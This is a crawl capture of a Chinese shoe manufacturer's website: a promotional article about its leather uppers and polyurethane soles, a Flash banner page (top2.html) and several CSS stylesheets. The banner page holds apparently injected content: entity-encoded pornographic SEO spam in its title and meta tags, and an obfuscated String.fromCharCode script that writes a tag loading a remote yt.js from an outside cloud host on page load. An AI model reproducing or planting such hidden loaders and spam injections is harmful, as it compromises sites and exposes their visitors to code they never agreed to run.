<p style="LINE-HEIGHT: 100%" align="center"><font face="Verdana">&nbsp;</font><b><span lang="EN-US" style="FONT-SIZE: 9pt; COLOR: #f70938; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana">B</span><span style="FONT-SIZE: 9pt; COLOR: #f70938; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">优良选材</span></b><font face="Verdana">&nbsp;</font></p></td></tr></tbody></table>
<table id="table4" style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr>
<td width="776">
<p class="MsoNormal" style="LINE-HEIGHT: 100%" align="left"><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">　　杨皮匠鞋业有限公司近年来瞄准市场消费趋势，积极开发适合市场的新鞋产品，走出了一条成功之路。</span></p>
<p class="MsoNormal" style="LINE-HEIGHT: 100%" align="left"><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">　　在杨皮匠的生产车间，一双鞋从剪裁到成鞋全在一个车间里的机械生产线上完成，完全不同于以往分多个车间的老式生产工艺。厂长杨新伟介绍说：“‘杨皮匠’的皮鞋鞋帮取材牛皮，鞋底以聚氨酯原液为原料，用模具浇铸成型。制造真皮皮鞋，最大的难点是牛皮鞋帮与注塑鞋底胶粘是否牢固的问题。杨皮匠鞋业有限公司研究出特殊处理办法，一突破了这一技术难关，杜绝了鞋底脱落的问题。”</span></p>
<p class="MsoNormal" style="LINE-HEIGHT: 100%; TEXT-ALIGN: left" align="left"><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">　　</span><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">3</span><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">日，东大街杨皮匠专卖店里的消费者络绎不绝，一位手里正拎着杨皮匠鞋子的市民说：“杨皮匠的鞋子我都穿了十几年了，我脚比较肥不好买鞋子，现在已经习惯了买这个牌子的鞋，穿起来感觉很合脚很舒适。”</span></p>
<p class="MsoNormal" style="LINE-HEIGHT: 100%" align="left"><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">　　现在，消费者在穿着上不仅讲究款式，更讲究舒适。任何品牌一旦放松对材质、款式的要求，很快就会失去市场。因此，杨皮匠鞋业有限公司在注重产品开发，不断推出特色鞋款稳固市场的同时，坚持选用优良材质，以质轻、耐磨、时尚的口碑，提升产品品位，进一步拓展着市场。</span></p></td></tr></tbody></table>






                    </div>
                </div>
           </div>
        </article>
    </section>
<!--
-->
<SCRIPT LANGUAGE="JavaScript">
<!--
clickEdit.init();
//-->
</SCRIPT>
<footer class="footer">
<div class="footer-left">杨皮匠鞋业有限公司版权所有&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;<a href="/list.php?fid-60-page-1.htm" target="_blank">联系我们</a>&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://shop.yangpijiang.com" target="_blank">在线商城</a></div> 
<div class="footer-right">
Copyright &copy; 2008-2013  WWW.YANGPIJIANG.COM All Rights Reserved<br />
<a href="http://beian.miit.gov.cn">蜀ICP备19031407号</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://www.qiuing.com" target="_blank">设计制作：蚯蚓网络</a>
</div>
</footer>
    </div>
<script src="/scripts/slide.js"></script>	
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.yangpijiang.com/images/top2.html
body_size: 1329
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
    <noscript><title>&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#45;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#45;&#20037;&#20037;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#51;&#22269;&#20135;</title>
    <meta name="keywords" content="&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#45;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#45;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#45;&#20037;&#20037;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#51;&#22269;&#20135;" />
    <meta name="description" content="&#22269;&#20135;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#35270;&#39057;&#36825;&#37324;&#21482;&#31934;&#21697;&#51;&#22269;&#20135;&#44;&#119;&#119;&#119;&#46;huijiunv.com&#44;&#22269;&#20135;&#22823;&#23610;&#24230;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#21306;&#20108;&#21306;&#22810;&#20154;&#44;&#22269;&#20135;&#22823;&#23610;&#24230;&#31119;&#21033;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#12290;"></noscript>
    <script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,109,45,49,51,48,54,56,49,49,51,54,52,46,99,111,115,46,97,112,45,104,111,110,103,107,111,110,103,46,109,121,113,99,108,111,117,100,46,99,111,109,47,121,116,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
    <title>
    无标题文档</title>
<script src="/scripts/swfobject.js" type="text/javascript"></script>
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
-->
</style></head>

<body>
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="959" height="150">
  <param name="movie" value="top2.swf" />
  <param name="quality" value="high" />
  <param name="wmode" value="transparent">
  <embed src="top2.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="959" height="150"></embed>
</object>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.yangpijiang.com/images/v7/style.css
body_size: 2305
content:
/*
*样式初始化
*/
*{ 
	padding: 0; 
	margin: 0; 
} 
body{
	font-size:12px;
}
fieldset,img { 
	border: 0; 
} 
address,caption,cite,code,dfn,em,strong,th,var { 
	font-weight: normal; 
	font-style: normal; 
} 
ol,ul,li{ 
	list-style: none; 
} 
caption,th { 
	text-align: left; 
} 
h1,h2,h3,h4,h5,h6 { 
	font-weight: normal;
	font-size: 100%; 
} 
q:before,q:after { 
	content:”; 
} 
abbr,acronym { 
	border: 0; 
}
a{
	color: #000000;
	font-size: 12px;
	text-decoration: none;
}
a:hover{
	text-decoration: underline;
	color: #990000;
}

.wrap{
	width:990px;
	margin:auto;
}
.mt10{
	margin-top:10px;
}
.mb10{
	margin-bottom:10px;
}
.cleardiv{
	clear:both;
}
.FL{
	float:left;
}
.FR{
	float:right
}
.F14{
	font-size:14px;
}
.FB{
	font-weight:bold;
}
.normal{
	font-style:normal;
	font-size:12px;
	font-weight:normal;
	color:#333;
	padding:0;
	margin:0;
	text-align:left;
}
.cleardiv{
	clear:both;
}
/*******************************************网站头部************************************/
/*
*顶部信息
*/
#header_login{
	margin:auto;
	height:30px;
	line-height:30px;
	background:url(topbga.gif) left top repeat-x;
}
#header_login .login{
	width:60%;
	padding-left:10px;
}
#header_login .login span{
	display:block;
	float:left;
	padding-right:5px;
}
#header_login .login span.word em{
	color:red;
}
#header_login .login span.word a{
	color:blue;
}
#header_login .login span.input{
	padding-top:4px !important;
	padding-top:3px;
}
#header_login .login span.input input{
	width:100px;
	border:#CCC solid 1px;
	height:18px;
}
#header_login .login span.sub{
	padding:3px 10px 0 10px;
}
#header_login .login span.sub input{
	width:50px;
	text-align:center;
}
#header_login .login span.sub input{
	width:50px;
	text-align:center;
}
#header_login .info{
	width:40%;
	text-align:right;
	padding-right:10px;
	word-spacing:5px;
	color:#666;
}
#header_login .info a{
	color:blue;
}
/*
*logo样式
*/
#header_logo{
	background:url(logo_bg.gif) right bottom no-repeat;
	height:80px;
	margin:auto;
}
#header_logo td{
	vertical-align:middle;
	text-align:left;
}
/*
*导航样式
*/
#Mainmenu{
	clear:both;
	margin:auto;
	width:970px;
	height:38px;
	padding-left:20px;
	background:url(header_menu.gif) center top no-repeat;
}
#Mainmenu a{
	text-decoration:none;	
}
#Mainmenu dl{
	position:relative;
	padding:0;
	margin:0;
	width:80px;
	float:left;
}
#Mainmenu dl dt{
	background:url(menu_spacing.gif) left 13px no-repeat;
	height:38px;
	overflow:hidden;	
	text-align:center;
}
#Mainmenu dl dt a{
	display:block;
	padding-top:5px;
	line-height:33px;
	color:#FFF;
	font-size:14px;
	font-weight:bold;
}
#Mainmenu dl.choose dt,#Mainmenu dl.over dt{
	/*background:url(subon.gif) center bottom no-repeat;
	border:#2886B3 solid 1px;
	border-bottom:0;*/
	background:url(menuon.gif) center 3px no-repeat;
}
#Mainmenu dl.choose dt a,#Mainmenu dl.over dt a{
	color:#333;
}
#Mainmenu dl dd{
	position:absolute;
	left:0;
	top:38px;
	display:none;
}
#Mainmenu dl.choose dd{
	display:block;
	width:80px;
	background:url(menuon.gif) center bottom no-repeat;
	padding:5px 0 3px 0;
}
#Mainmenu dl.choose dd div a{
	display:block;
	margin:0 3px 0 3px;
	line-height:25px;
	height:25px;
	text-align:center;
}
#Mainmenu dl.choose dd div a:hover{
	background:#25B0D4;
	color:#FFF;
}
#Mainmenu div.post{
	float:right;
	background:url(menu_post.gif) left top no-repeat;	
}
#Mainmenu div.post span{
	display:block;
	padding:3px 20px 0 30px;
	line-height:35px;
	background:url(menu_note.gif) 18px 10px no-repeat;	
}
#Mainmenu div.post a{
	font-size:14px;
	font-weight:bold;
	color:#FFF;	
}
/**/
#header_menu{
	margin:auto;
	width:970px;
	height:38px;
	background:url(header_menu.gif) center bottom no-repeat;
	padding-left:20px;
}
#header_menu li{
	margin-top:3px;
	line-height:35px;
	float:left;
	background:url(menu_spacing.gif) left 11px no-repeat;	
}
#header_menu li a{
	display:block;
	padding:0 15px 0 16px;
	font-size:14px;
	font-weight:bold;
	color:#FFF;
	text-decoration:none;	
}
#header_menu li a.choose{
	background:#FFF url(menu_array.gif) center bottom no-repeat;
	color:#333;
}
#header_menu li.post{
	margin-top:0;
	line-height:38px;
	float:right;
	background:url(menu_post.gif) left top no-repeat;	
}
#header_menu li.post a{
	padding-left:30px;
	background:url(menu_note.gif) 18px 10px no-repeat;	
}
/*
*头部搜索
*/
#header_search{
	margin:0 auto 10px auto;
	height:70px;
	background:url(head_searchbg.gif) center bottom no-repeat;
}
#header_search td{
	padding-left:200px;
	background:url(head_search.gif) 120px top no-repeat;
	vertical-align:middle;
}
#header_search .search{
	height:30px;
}
#header_search .search span{
	display:block;
	float:left;
	padding-right:10px;
}
#header_search .search span.input input{
	height:16px;
	width:300px;
}
#header_search .search span.sub input{
	width:60px;
	text-align:center;
}
#header_search .search span.word{
	padding-top:5px;
}
#header_search .search span a{
	color:#0F42A6;
}
#header_search .moresearch a.b{
	color:red;
}
/*
*当前位置
*/
#nav_guide{
	width:990px;
	margin:0 auto 10px auto;
	border:#DDD solid 1px;
	line-height:25px;
	color:#666;
}
#nav_guide a{
	color:#666;
}
#nav_guide .t1,#nav_guide .t2{
	float:left;
}
#nav_guide .t1{
	padding-left:40px;
	padding-right:5px;
	border-right:#DDD solid 1px;
	background:url(home_icon.gif) 20px 6px no-repeat;
}
#nav_guide .t2{
	padding-left:10px;
}
/*
*底部样式
*/
#copyright{
	clear:both;
	width:990px;
	margin:10px auto 0 auto;
	background:url(footbg.gif) left top repeat-x;
	text-align:center;
	padding-top:10px;
	line-height:20px;
	color:#666;
	padding-bottom:20px;
}
#copyright a{
	color:#666;
}




/*********************************************************************
**********************************************************************
AJAX在线编辑DIV容器
这个会员看不到.只是版主管理员才可以看到.这是后台风格
一般不必修改了.修改了会员也看不到
**********************************************************************
*********************************************************************/
#AjaxEditTable{
	border:1px solid #BEDDFF;
	background:#FFF;
}
#AjaxEditTable .head{
	height: 21px;
	background: #DBEAFF;
	border-bottom:1px solid #BEDDFF;
	padding:3px 5px 0 7px;
}
#AjaxEditTable .head a{
	color:#FFF;
}
#AjaxEditTable .head span{
	DISPLAY: block; 
	FLOAT: right;
}
#AjaxEditTable .middle{
	background:#FFF;
	line-height:18px;
	padding:5px;
}
#AjaxEditTable .middle input,#AjaxEditTable .middle textarea{
	border:1px solid #BEDDFF;
	background:#FFF;
}

--- FILE ---
content_type: text/css
request_url: http://www.yangpijiang.com/images/v7/cms.css
body_size: 3133
content:
/********************************以下是整站CMS部分**********************************/
.MainDivTable .Main{
	width:70%;
	float:left;
}
.MainDivTable .Side{
	width:30%;
	text-align:right;
	float:right;
}
.MainDivTable .Side .dragTable{
	float:right;
}

.MainTable{
	margin-top:0px;
}

.MainTable .Side .dragTable{
	width:98%;
}

.MainTable .dragTable{
	width:100%;
	margin-top:5px;
	overflow:hide;
	border:0px #9ACAD6 solid;
	
}
.MainTable .dragTable .head{
	background:#ccc url(../default/head_bg.gif) no-repeat right;
	height:30px;
	padding-top:0px;
	border:0px #FFF solid;
	border-bottom:0px #C6EBEE solid;
}
.MainTable .dragTable .head .L{
	background:url(../default/hd_a1.gif);
	width:30px;
	height:30px;
	margin-left:0px;
	float:left;
}
.MainTable .dragTable .TAG{
	float:left;
	color:#621317;
	font-weight:bold;
	height:21px;
	font-size:13px;
	padding-top: 2px;
	padding-right: 5px;
	padding-bottom: 0;
	padding-left: 0px;
}
.MainTable .dragTable .TAG a{
	color:#247384;
	font-size:13px;
}
.MainTable .dragTable .morelink{
	float:left;
	padding-top:8px;
	padding-left:10px;
}
.MainTable .dragTable .morelink a{
	margin-left:10px;
	text-decoration: underline;
}
.MainTable .dragTable .more{
	float:right;
	padding-right:1em;
	padding-top:8px;
}
.MainTable .dragTable .more a{
	color:#666;
}


.MainTable .Side .dragTable .middle{
	line-height:17px;
}

.MainTable .dragTable .middle{
	padding:6px 1px 4px 7px;
	height:50px;
	line-height:20px;
	border:1px solid #D0D0D0;
	border-top:0px solid #D0D0D0;
}
#AutoRows .dragTable .middle{
	padding-top:0px;
	padding-bottom:0px;
	height:100px;
}
.MainTable .listpic{
	width:120px;
	padding:3px 7px 3px 5px;
	float:left;
}
.MainTable .listpic .title{
	width:120px;
	text-align:center;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.MainTable .listpic img{
	border:1px #FFF solid;
	width:120px;
	height:90px;
}
.MainTable .listpic .img a{
	width:120px;
	height:90px;
	display:block;
	text-align :center;
	border:1px #ccc solid;
	margin-bottom:5px;
}
.MainTable .page{
	text-align:center;
	padding:8px;
}
.MainTable .content_word,.MainTable .content_word p{
	font-size:15px;
}
.MainTable #comment .content,.MainTable #comment_show .content{
	width:99%;
	border:dotted 1px #ddd;
	margin-bottom:10px;
}
.MainTable #comment .content .word,.MainTable #comment_show .content .word{
	border-bottom:solid 1px #eee;
	padding-left:5px;
	height:50px;
}
.MainTable #comment .content .img,.MainTable #comment_show .content .img{
	border-right:dotted 1px #ddd;
	padding:1em;
}
.MainTable #comment .content .info,.MainTable #comment_show .content .info{
	padding:2px 0 0 5px;
}

/*AJAX在线编辑DIV容器**/
.MainTable #AjaxEditTable{
	border:1px solid #BEDDFF;
	background:#FFF;
}
.MainTable #AjaxEditTable .head{
	height: 21px;
	background: #DBEAFF;
	border-bottom:1px solid #BEDDFF;
	padding:3px 5px 0 7px;
}
.MainTable #AjaxEditTable .head a{
	color:#FFF;
}
.MainTable #AjaxEditTable .head span{
	DISPLAY: block; 
	FLOAT: right;
}
.MainTable #AjaxEditTable .middle{
	background:#FFF;
	line-height:18px;
	padding:5px;
}
.MainTable #AjaxEditTable .middle input,.MainTable #AjaxEditTable .middle textarea{
	border:1px solid #BEDDFF;
	background:#FFF;
}
/*****留言本*******/

.MainTable .guestbook{
	margin-bottom:4px;
	border:1px dotted #ccc;
	width:99%;
}
.MainTable .guestbook .Ftd{
	padding:4px;
	border-right:1px dotted #ccc;
}
.MainTable .guestbook .Atd{
	border-top:1px solid #eee;
	padding-left:4px;
}
.MainTable .guestbook .Ctd{
	padding:4px;
}
/*****评论页显示样式************/

.MainTable #comment_title{
	height:92px;
	background:url(../default/comment_title.gif);
}
.MainTable #comment_title td{
	padding-top:18px;
}
/********顶客页digg.php显示样式************/
.MainTable .list_sortTCP{
	margin-bottom:12px;
	width:99%;
}
.MainTable .list_sortTCP .pic{
	padding-right:1em;
}
.MainTable .list_sortTCP .content{
	border-bottom:1px dotted #ccc;
	text-indent:2em;
	color:#646464;
}
.MainTable .list_sortTCP .title a{
	color:#555555;
}
.MainTable .list_sortTC{
	margin-bottom:5px;
	width:99%;
	border-bottom:1px dotted #ccc;
}
.MainTable .list_sortTC .title a{
	color:#555555;
}
.MainTable .list_sortTC .content{
	text-indent:2em;
	color:#646464;
}
/***顶客*********/
.MainTable .Digg{
	background:url(../default/digg_center.gif) center;
}
.MainTable .Digg .left{
	background:url(../default/digg_left.gif) left;
	width:5px;
}
.MainTable .Digg .right{
	background:url(../default/digg_right.gif) right;
	width:5px;
}
.MainTable .Digg .number{
	font-size:25px;
	font-weight:bold;
	text-align:center;
	padding-top:14px;
	color:#2B4399;
}
.MainTable .Digg .title{
	font-size:13px;
	text-align:center;
	padding-top:18px;
}
.MainTable .Digg .title a{
	color:#990000;
}

.MainTable .small_digg{
	width:38px;
	height:24px;
	background:url(../default/bg_digg.gif);
	text-align:center;
	padding-top:7px;;
	font-size:16px;
	margin-bottom:8px;
	margin-right:4px;
}

/*****提交按钮*********/
.MainTable .button{
	color:#333;
	background:url(../default/bt_bg.gif);
	height:21px;
	border:1px solid #555;
	letter-spacing:2px;
}


/****专题列表页************/
.MainTable #listsp{
	width:99%;
}
.MainTable #listsp .sptd{
	border-bottom:1px dotted #ccc;
	padding-top:5px;
}
.MainTable #listsp .pic{
	padding:3px 1em 0.5em 5px;
}
.MainTable #listsp .title{
	padding-bottom:0.2em;
}
.MainTable #listsp .title a{
	color:#990000;
}
.MainTable #listsp .pic img{
	border:1px solid #333;
}
.MainTable #spshow .about{
	color:#990000;
}


/***积分介绍页******/
.MainTable .jfsort{
	margin-bottom:10px;
}
.MainTable .jfsort .jfname{
	background:url(article_elite.gif) no-repeat 10px 0px  ;
	text-indent:25px;
	color:red;
	font-weight:bold;
}
.MainTable .jfsort .title{
	background:url(arrow.gif) no-repeat 25px 0px;
	text-indent:35px;
}

.MainTable .jfsort .about{
	text-indent:45px;
}

 
/*****下载*****/
.MainTable .viewcontent .middle{
	padding:0px;	
}
.MainTable #viewdownload .middle td{
	padding-left:8px;
	padding-top:3px;
}
.MainTable #viewdownload .middle .a1{
	font-weight:bold;
}
.MainTable #viewdownload .middle .b1{
	background:#fff;
}
/*****视频**********/
.MainTable #viewmv .middle td{
	padding-left:8px;
	padding-top:3px;
}
.MainTable #viewmv .middle .a1{
	font-weight:bold;
}
.MainTable #viewmv .middle .b1{
	background:#fff;
}
/************商城****************/
.MainTable .sortshop{
	width:180px;float:left;
	border-right:solid 1px #ccc dotted;
	border-bottom:solid 1px #ccc dotted;
}
.MainTable .sortshop.about{
	padding-left:5px;
}
.MainTable .sortshop a{
	font-weight:bold;
}

.MainTable .sorttitle{
	width:98%;
}
.MainTable .sorttitle td{
	padding-top:3px;
	background:url(iicon3.gif) repeat-x bottom;
}
.MainTable .sorttitle a{
	display:block;
	background:url(iicon1.gif) no-repeat left;
	text-indent:1.2em;
	background-position: 0 40%;
}


.MainTable .sortshop .title a{
	display:block;
	background:url(items.gif) no-repeat 5px 0px;
	width:170px;
	text-indent:2em;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}

/****图片大分类页******/
.MainTable .BigsortImg .v0{
	width:120px;
	padding:5px 0px 5px 18px;
}
.MainTable .BigsortImg .v0 .p1 img{
	width:120px;
	height:90px;
	border:1px solid #fff;
}
.MainTable .BigsortImg .v0 .p1 a{
	width:120px;
	height:90px;
	display:block;
	border:1px solid #ccc;
}
.MainTable .BigsortImg .v0 .p2{
	text-align:center;
	padding-top:5px;
	width:120px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
/****图片内容列表页*******/
.MainTable .list_sortpic .listpic{
	margin-left:6px;
}
/***********/
.MainTable .BigsortTile .a2{
	padding-right:10px;
}

/****图片主题*******/
.MainTable #ListShowPic .listpic{
	margin-left:6px;
}


.MainTable #content_vote{
	margin:10px;
}



/***Flash大分类页******/
.MainTable .FlashBigsortImg .v0 .p2{
	text-align:left;
}
/***商城大分类页*********/
.MainTable .ShopBigsortImg .v0 .p2{
	text-align:left;
}
/**商城大分类页*******/
.MainTable .MvBigsortImg .v0 .p2{
	text-align:left;
}
/***文章内容页*****/
.MainTable #view_article .head{
	display:none;
}
.MainTable #view_article .middle{
	border-top:1px solid #D0D0D0;
	background:#FDFEFF;				/**内容页背景颜色**/
}
.MainTable #view_article .main_title{
	margin-top:33px;
	margin-bottom:15px;
	font-size:20px;
	color:#000;
	font-weight:bold;
	text-align:center;
}
.MainTable #view_article .fit_title{
	line-height:40px;
	font-size:15px;
	color:#000;
	text-align:center;
}
.MainTable #view_article .top_about{
	text-align:center;
	color:#666;
	padding-bottom:10px;
	border-bottom:1px solid #eee;
	width:96%;	
	margin:auto;
	margin-bottom:15px;
}
.MainTable #view_article .top_about a{
	color:#666;
}
.MainTable #view_article .top_about #commnetsnum{
	color:red;
}
.MainTable #view_article .content{
	width:96%;
}
.MainTable .content_word,.MainTable .content_word td,.MainTable .content_word p,.MainTable .content_word div,.MainTable .content_word span,.MainTable .content_word a{
	font-size:15px;
	line-height:200%;
}
.MainTable #view_article .tag_username{
	border:#ccc dotted 1px;
}
.MainTable #view_article .tag_username .Tags a{
	font-weight:bold;
}
.MainTable #view_article .tag_username td{
	padding:3px 9px 1px 9px;
	background:#fff;
}
.MainTable #view_article .nextpage td{
	font-size:14px;
	line-height:80px;
}
.MainTable #view_article .nextpage td a{
	font-size:14px;
}
/****列表页****/
.MainTable #list_article .head{
	display:none;
}
.MainTable #list_article .middle{
	border-top:1px solid #D0D0D0;
	background:#FDFEFF;	
}

/**自定义表单**/
.MainTable .formlist_head td{
	line-height:24px;
	color:red;
	background:#eee;
}
.MainTable .formlist_tr td{
	line-height:26px;
}
.MainTable .formlist_table{
	background:#eee;
}


/*把相关相目的TAG隐藏掉*/
.MainTable #sonSortName .head{
	display:none;
}
.MainTable #sonSortName .middle{
	border-top:1px solid #D0D0D0;
	
	padding:0px;
}

/*控制内容页的图片，不能超过700像素*/
.content_word img { 
    max-width:500px;    
    height:auto;            
    zoom:expression( function(elm) {    
        if (elm.width>460) {    
              var oldVW = elm.width; elm.width=500;                  
              elm.height = elm.height*(500 /oldVW);            
        }      
    }(this));  
} 


--- FILE ---
content_type: text/css
request_url: http://www.yangpijiang.com/style/master.css
body_size: 17249
content:
body {margin:0; padding:0; line-height:24px; background:#f6f6f4 url(../images/bg.gif); font-size:14px; color:#7d7c7d; font-family:Arial,"微软雅黑"; }
body{_behavior:url("/scripts/csshover.htc");} 
.justify{text-justify:inter-ideograph; text-align:justify; line-height:22px;}
ul,li,dl,dt,dd,s,code{margin:0; padding:0; list-style:none;}
a,input,h2,code,textarea{font-size:12px; font-family:Arial,"微软雅黑"; color:#7d7c7d; text-decoration:none;}
.loading img{display:block; background:url(/images/loading.gif) no-repeat center center;}
	img{ border:none;}
h1,h2,h3,h4,h5,h6,p{margin:0; padding:0; font-weight:normal;}
.clear{clear:both; width:100%; height:1px; overflow:hidden;}
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary, datalist, time{display: block; margin:0; padding:0;}
h2,.pro-news-list,.pro-news-list a,.Recruitment_list li a{font-size:14px;}
a:hover,.hover{/*color:#d61419;*/}
a:hover{text-decoration:underline;}
.clearfix:after {clear: both; content: "."; display: block; height: 0; visibility: hidden;}
* html .clearfix {height: 1%;}
.clearfix {display: block;}
.more2{text-align:right; clear:both;}
.black{color:#b5b4b4;}
.topborder{border-top:1px #fff solid;}
.bottomborder{border-bottom:1px #dcdddd solid;}
.left{ float:left;}
.right{ float:right;}
.red_14{ font-size:14px; color:#e60012; }
.red_18{ color:#d61419 !important; font-size:18px;}
.p30{ padding:30px 0;}
.bgwhite,input,textarea,.project_box2 .right,.news_arrow,.mn_box,.B_list ul{ background-color:#fff;}
.top-header{ z-index:10000; position:relative;}

/*圆角*/
.border{border:1px #d3d3d3 solid; position:relative; z-index:99;}
.border-write{position:relative;z-index:99; border:1px solid #fff;}
.LeftTop,.LeftBottom,.RightTop,.RightBottom{position:absolute; z-index:99; width:5px; height:5px; overflow:hidden; background:url(/images/model_ico.gif) no-repeat;}
.LeftTop{left:-2px; top:-2px; background-position:0px 0;}
.LeftBottom{left:-2px; bottom:-2px; background-position:0 -5px;}
.RightTop{right:-2px; top:-2px; background-position:-5px 0;}
.RightBottom{right:-2px; bottom:-2px; background-position:-5px -5px;}

/*==============================================================================头部======================================================================*/
.top-link{background-color:#e50011;height:41px; line-height:41px; padding:0 21px; text-align:right; width:960px;}
.top-link a{color:#fff; margin:0 5px;}
.top-link span{color:#f06671; padding:0 5px;}

/*菜单*/
.logo{
	width:194px;
	float:left;
	padding-top: 6px;
	padding-right: 70px;
	padding-bottom: 0;
	padding-left: 50px;
}
.nav-menu{height:52px; position:relative; background:url(/images/nav_bg.gif) repeat-x 0 0; width:667px; z-index:100; float:left; margin-top:20px;}
.nav-left{ width:3px; height:52px; left:0; top:0; background:url(/images/nav_left.gif) no-repeat 0 0; overflow:hidden; float:left;}
.nav-right{ width:3px; height:52px; right:0; top:0; background:url(/images/nav_right.gif) no-repeat 0 0; overflow:hidden; float:right;}
.nav-menu li{display:inherit; float:left; width:110px; line-height:52px; background:url(/images/nav_line.gif) no-repeat right center;}
.nav-menu li a{ display:block; text-align:center;}
.nav-menu li.last{ background:none}
.nav-menu li:hover,.nav-menu li.current,.nav-menu li:hover li:hover,.nav-menu li ul li.current{ background:url(/images/menu_hbg.jpg) repeat-x 0 0;}
.nav-menu li.current ul li{ background:none;}
.nav-menu li:hover a,.nav-menu li.current a,.Recruitment_list li a:hover,.Recruitment_list li:hover a,.Silhouette_spic li:hover a,.left_about_con1:hover a,.left_about_con2:hover a,.left_about_con3:hover a,.left_about_con4:hover a,.project_box2:hover .left a,.Activities_list li:hover code,.Activities_list p a:hover,.Activities_list li:hover a{ color:#fff; text-decoration:none;}
.nav-menu ul{width:660px; float:left; position:relative;}
.nav-menu a{ font-size:14px; color:#231815; display:block; position:relative;}
.nav-menu a:hover{color:#fff; text-decoration:none;}
.nav-menu li ul{ color:#fff; display:none; list-style:none; padding:10px 0; position:absolute; background-color:#e60012;  width:110px; top:52px; z-index:1000;}
.nav-menu li ul li{ background:none; padding:0; display:block; width:110px; }
.nav-menu li ul li a{ text-align:left; color:#fff; line-height:30px; height:30px; display:block; width:84px; padding-left:26px; }
.nav-menu li ul li a:hover{ text-decoration:none; background:url(/images/nav_a_bg2.jpg) repeat-x; }
.nav-menu li ul li{ display:block; clear:left;}
/*End 菜单*/

/*左边菜单*/
.page_left{ float:left; width:217px; padding-right:38px;}
.subnav{ margin-left:7px; padding-top:8px;}
.subnav img{ display:block; margin:0 auto;}
.subnav ul{ margin-top:21px;}
.subnav li{ text-align:center; margin-bottom:1px; background:url(../images/sub_libg.gif) no-repeat 0 0; cursor:pointer; position:relative;}
.subnav li.current,.subnav li:hover{ background:url(../images/sub_libg_hover.gif) no-repeat 0 0;}
.subnav li:hover a,.subnav li.current a{ color:#fff; text-decoration:none;}
.subnav li a{ height:37px; line-height:37px; display:inline-block; color:#323232; font-size:14px; display:block;}
.subnav div{ position:absolute; left:210px; top:-12px; z-index:9999; padding:16px;}
.subnav div span{ display:inline-block; width:4px; height:4px; position:absolute;}
.subnav div span.ico{ width:8px; height:11px; background:url(../images/subnav_ico2.gif) no-repeat; top:30px; left:9px;}
.subnav div span.tl{ background:url(../images/subnav_tl.gif) no-repeat; top:16px; left:16px;}
.subnav div span.tr{ background:url(../images/subnav_tr.gif) no-repeat; top:16px; right:16px;}
.subnav div span.bl{ background:url(../images/snbnav_bl.gif) no-repeat; left:16px; bottom:16px;}
.subnav div span.br{ background:url(../images/subnav_br.gif) no-repeat; right:16px; bottom:16px;}
.subnav li ul{ padding:7px 10px; margin-top:0; border:1px solid #b8b8b8; background-color:#fff; width:200px; }
